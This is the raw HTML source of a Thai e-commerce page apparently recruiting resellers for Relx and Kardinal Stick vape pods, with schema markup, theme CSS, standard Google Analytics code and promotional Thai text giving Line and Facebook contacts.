<!-- Schema & Structured Data For WP v1.9.95 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org","@type":"Product","@id":"https:\/\/trpods.com\/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2\/#product","url":"https:\/\/trpods.com\/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2\/","name":"\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 Relx &amp; Kardinal Stick TR Pods","sku":"\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 Relx &amp; Kardinal Stick \u0e23\u0e31\u0e1a relx","description":"\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e1a\u0e38\u0e2b\u0e23\u0e35\u0e48\u0e44\u0e1f\u0e1f\u0e49\u0e32 Relx &amp; Kardinal Stick \u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e43\u0e19\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e48\u0e07 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e2a\u0e15\u0e4a\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e41\u0e1e\u0e47\u0e04\u0e02\u0e2d\u0e07 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07 \u0e41\u0e15\u0e48\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e23\u0e32\u0e04\u0e32\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19","brand":{"@type":"Brand","name":"TRPODS","image":"http:\/\/trpods.com\/wp-content\/uploads\/2022\/03\/Screen-Shot-2565-03-10-at-19.59.35.png","logo":"http:\/\/trpods.com\/wp-content\/uploads\/2022\/03\/Screen-Shot-2565-03-10-at-19.59.35.png"},"image":{"@type":"ImageObject","url":"http:\/\/trpods.com\/wp-content\/uploads\/2022\/03\/Screen-Shot-2565-03-10-at-19.59.35.png","height":"1528","width":"1246"},"offers":{"@type":"AggregateOffer","availability":"InStock","itemCondition":"NewCondition","price":"","priceCurrency":"THB","url":"https:\/\/trpods.com\/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2\/","priceValidUntil":"1970-01-01T00:00:00Z","highPrice":"1490","lowPrice":"20","offerCount":"","seller":{"@type":"Organization","name":"\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 Relx &amp; Kardinal Stick \u0e23\u0e31\u0e1a relx"},"priceSpecification":{"@type":"priceSpecification","valueAddedTaxIncluded":""}},"gtin8":"\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 Relx &amp; Kardinal Stick \u0e23\u0e31\u0e1a relx","color":"","gtin13":"\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 Relx &amp; Kardinal Stick \u0e23\u0e31\u0e1a relx","gtin12":"\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 Relx &amp; Kardinal Stick \u0e23\u0e31\u0e1a relx","mpn":"\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 Relx &amp; Kardinal Stick \u0e23\u0e31\u0e1a relx","additionalType":"relx by cake","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"261"},"review":[{"@type":"Review","author":{"@type":"Person","name":"relx"},"datePublished":"2021-02-05","description":"\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 Relx &amp;amp; Kardinal Stick \u0e23\u0e31\u0e1a relx"},{"@type":"Review","author":{"@type":"Person","name":"relx by cake"},"datePublished":"2021-02-03","description":"\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 Relx &amp;amp; Kardinal Stick \u0e23\u0e31\u0e1a relx"},{"@type":"Review","author":{"@type":"Person","name":"cake"},"datePublished":"2021-02-01","description":"\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 Relx &amp;amp; Kardinal Stick \u0e23\u0e31\u0e1a relx"}]}]
</script>

<link rel="icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-180x180.png" />
<meta name="msapplication-TileImage" content="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e4dfa;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:222px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #000000}.header-bottom {background-color: #8224e3}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 65px}#logo img{max-height: 65px}}.header-top{background-color:#11c6dd!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e4dfa;}/* Color !important */[data-text-color="primary"]{color: #1e4dfa!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e4dfa;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e4dfa;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e4dfa}.nav-tabs > li.active > a{border-top-color: #1e4dfa}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e4dfa }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e4dfa }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e4dfa;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f70cf7; }[data-text-bg="secondary"]{background-color: #f70cf7;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f70cf7}/* Color !important */[data-text-color="secondary"]{color: #f70cf7!important;}/* Border */.secondary.is-outline:hover{border-color:#f70cf7}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #c503f6}.success-color, .success.is-link, .success.is-outline{color: #c503f6;}.success-border{border-color: #c503f6!important;}/* Color !important */[data-text-color="success"]{color: #c503f6!important;}/* Background Color */[data-text-bg="success"]{background-color: #c503f6;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f8573f}.alert.is-link, .alert.is-outline, .color-alert{color: #f8573f;}/* Color !important */[data-text-color="alert"]{color: #f8573f!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f8573f;}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 111%;}}body{font-family:"Prompt", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Prompt", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Prompt", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Prompt", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Prompt", sans-serif;}.alt-font{font-weight: 800!important;}a{color: #777777;}a:hover{color: #777777;}.tagcloud a:hover{border-color: #777777;background-color: #777777;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #1e3cbf}.absolute-footer, html{background-color: #1e3cbf}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><!-- WooCommerce Google Analytics Integration -->
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			var gaProperty = 'G-296CF49GGN';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-296CF49GGN"></script>
		<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-296CF49GGN', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="page-template page-template-page-blank page-template-page-blank-php page page-id-27711 theme-flatsome woocommerce-no-js unselectable lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">TRPODS.COM</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://trpods.com/" title="TR Pods - TR Pods บุหรี่ไฟฟ้า RELX และ KS" rel="home">
    <img width="222" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%2090'%3E%3C/svg%3E" class="header_logo header-logo" alt="TR Pods" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif"/><noscript><img width="222" height="90" src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif" class="header_logo header-logo" alt="TR Pods"/></noscript><img  width="222" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%2090'%3E%3C/svg%3E" class="header-logo-dark" alt="TR Pods" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif"/><noscript><img  width="222" height="90" src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif" class="header-logo-dark" alt="TR Pods"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-27430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27430 menu-item-design-default"><a href="https://trpods.com" class="nav-top-link">หน้าแรก</a></li>
<li id="menu-item-28982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28982 menu-item-design-default has-dropdown"><a href="https://trpods.com/shop/" class="nav-top-link">รายการสินค้า<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-30383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30383"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/relx/">RELX INFINITY</a></li>
	<li id="menu-item-30381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/jues/">Jues</a></li>
	<li id="menu-item-31553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31553"><a href="https://trpods.com/vmc-pod/">VMC POD</a></li>
	<li id="menu-item-30412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30412"><a href="https://trpods.com/ks-quik/">KS QUIK</a></li>
	<li id="menu-item-30386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-pod/">KS Pod</a></li>
	<li id="menu-item-30385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-kurve/">KS Kurve</a></li>
	<li id="menu-item-30384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-xense/">KS Xense</a></li>
	<li id="menu-item-30382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30382"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/kardinal-kristal/">KS KRISTAL</a></li>
</ul>
</li>
<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031 menu-item-design-default"><a href="https://trpods.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" class="nav-top-link">กิจกรรม/โปรโมชั่น</a></li>
<li id="menu-item-28992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28992 menu-item-design-default"><a href="https://trpods.com/blog/" class="nav-top-link">บทความ</a></li>
<li id="menu-item-28984" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-27711 current_page_item menu-item-28984 active menu-item-design-default"><a href="https://trpods.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/" aria-current="page" class="nav-top-link">สมัครตัวแทนจำหน่าย</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="ค้นหา" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://trpods.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="html custom html_topbar_right"><a href="http://line.me/ti/p/@trpods" data-wplink-edit="true"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2050'%3E%3C/svg%3E" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" /><noscript><img class="" src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" /></noscript></a></li><li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
	<section class="section" id="section_534429662">
		<div class="bg section-bg fill bg-fill  " >

			
			
			
	<div class="is-border"
		style="border-color:rgb(235, 235, 235);border-width:1px 0px 0px 0px;">
	</div>

		</div>

		<div class="section-content relative">
			

<div class="row row-large align-middle align-center"  id="row-137104802">


	<div id="col-1683323065" class="col medium-6 small-12 large-6"  >
				<div class="col-inner box-shadow-2 box-shadow-5-hover" style="background-color:rgb(255, 255, 255);" >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_148464866">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="1020" height="832" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20832'%3E%3C/svg%3E" class="attachment-large size-large" alt="ร้านบุหรี่ไฟฟ้า tr pods" data-lazy-srcset="https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35-1024x835.png 1024w, https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35-300x245.png 300w, https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35-768x626.png 768w, https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35-510x416.png 510w, https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35.png 1528w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" data-lazy-src="https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35-1024x835.png" /><noscript><img fetchpriority="high" decoding="async" width="1020" height="832" src="https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35-1024x835.png" class="attachment-large size-large" alt="ร้านบุหรี่ไฟฟ้า tr pods" srcset="https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35-1024x835.png 1024w, https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35-300x245.png 300w, https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35-768x626.png 768w, https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35-510x416.png 510w, https://trpods.com/wp-content/uploads/2022/03/Screen-Shot-2565-03-10-at-19.59.35.png 1528w" sizes="(max-width: 1020px) 100vw, 1020px" /></noscript>						
					</div>
								
<style>
#image_148464866 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1683323065 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

	<div id="col-1778941232" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			

<h1 style="text-align: center;"><span style="font-size: 80%;"><span style="font-size: 100%;"><strong>สมัครเป็นตัวแทนจำหน่ายกับเรา</strong></span><br>&amp; Kardinal Stick(Ks pod) กับเค้กง่ายนิดเดียว!</span></h1>
<p><span style="color: #f03aed;">TRPODS</span> เป็นตัวแทนจำหน่ายรายใหญ่ สินค้า <strong><a href="https://trpods.com/relx/">Relx</a> &amp; <a href="https://trpods.com/ks-pod/">Kardinal Stick</a></strong> และ <a href="https://trpods.com/jues/"><strong>Jues</strong></a> ในประเทศไทยอย่างเป็นทางการ การันตีทั้ง <a href="https://relxbycake.com/relx-infinity/" target="_blank" rel="noopener">Relx Infinity</a> (Relx pod) และ Kardinal Stick(ks pod) เป็นของแท้แน่นอน มีคุณภาพที่ดีที่สุด มีคลังกระจายสินค้าอยู่ทั่วกรุงเทพ สะดวก รวดเร็ว สามารถติดต่อสอบถามเค้ก ได้ทาง Line Official Account : @620vjosw ตลอด 24 ชั่วโมง</p>

		</div>
					</div>

	


<style>
#row-137104802 > .col > .col-inner {
  background-color: rgba(255, 255, 255, 0.25);
}
</style>
</div>

		</div>

		
<style>
#section_534429662 {
  padding-top: 59px;
  padding-bottom: 59px;
  min-height: 300px;
  background-color: rgb(255, 255, 255);
}
#section_534429662 .section-bg.bg-loaded {
  background-image: url(https://trpods.com/wp-content/uploads/2022/03/KS-Quik-2000-RB.jpeg);
}
</style>
	</section>
	
	<section class="section" id="section_837752575">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		<div class="section-content relative">
			

<div class="row row-large align-middle"  id="row-533821480">


	<div id="col-1242813062" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h2 style="text-align: center;"><span style="font-size: 80%;"><span style="font-size: 100%;"><strong>สิ่งที่ตัวแทนจำหน่าย</strong></span> Relx Infinity (relx pod) <br>&amp; Kardinal Stick (ks pod) จะได้รับ</span></h2>
<p>ตัวแทนจำหน่ายสินค้า Relx Infinity(relx pod) และ Kardinal Stick(ks pod) กับเค้กจะได้ร่วมทุกโปรโมชั่น เรทราคาดี ราคาส่ง ไม่ต้องแพ๊คของ ไม่ต้องสต๊อกสินค้า สร้างรายได้ได้ง่าย ทักมาคุยใน <a href="https://trpods.com/addline/" target="_blank" rel="noopener">@620vjosw</a> ได้ตลอด สามารถติดต่อสอบถามตลอด ยินดีให้ปรึกษาฟรีเลย</p>
<p>&nbsp;</p>
<p style="text-align: center;"><iframe loading="lazy" style="border: none; overflow: hidden;" src="about:blank" width="340" height="130" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRELX-BY-CAKE-v2-111159611361269&#038;tabs&#038;width=340&#038;height=130&#038;small_header=false&#038;adapt_container_width=false&#038;hide_cover=false&#038;show_facepile=false&#038;appId=241235093105400"></iframe><noscript><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRELX-BY-CAKE-v2-111159611361269&amp;tabs&amp;width=340&amp;height=130&amp;small_header=false&amp;adapt_container_width=false&amp;hide_cover=false&amp;show_facepile=false&amp;appId=241235093105400" width="340" height="130" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></noscript></p>

		</div>
					</div>

	

	<div id="col-2107653180" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_13011095">
								<div class="img-inner dark" >
			<img decoding="async" width="500" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20200'%3E%3C/svg%3E" class="attachment-large size-large" alt="relx by cake logo" data-lazy-srcset="https://trpods.com/wp-content/uploads/2021/01/logo-c.png 500w, https://trpods.com/wp-content/uploads/2021/01/logo-c-300x120.png 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://trpods.com/wp-content/uploads/2021/01/logo-c.png" /><noscript><img decoding="async" width="500" height="200" src="https://trpods.com/wp-content/uploads/2021/01/logo-c.png" class="attachment-large size-large" alt="relx by cake logo" srcset="https://trpods.com/wp-content/uploads/2021/01/logo-c.png 500w, https://trpods.com/wp-content/uploads/2021/01/logo-c-300x120.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>						
					</div>
								
<style>
#image_13011095 {
  width: 100%;
}
</style>
	</div>
	

<div class="row"  id="row-278641170">


	<div id="col-1929207931" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_254419164">
		<a class="" href="m.me/111159611361269"  >						<div class="img-inner dark" >
